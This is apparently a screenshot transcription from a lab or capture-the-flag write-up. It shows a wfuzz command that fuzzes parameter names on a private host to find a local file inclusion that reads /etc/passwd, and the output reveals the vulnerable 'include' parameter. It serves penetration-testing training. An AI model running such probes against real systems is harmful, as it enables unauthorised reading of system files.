 ❯ wfuzz -c -t 50 --hl=7 --hc=404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt 'http://192.168.1.
7/index.php?FUZZ=/etc/passwd'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work corr
ectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.7/index.php?FUZZ=/etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002844:   200        33 L     64 W       1750 Ch     "include"
Total time: 0
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 0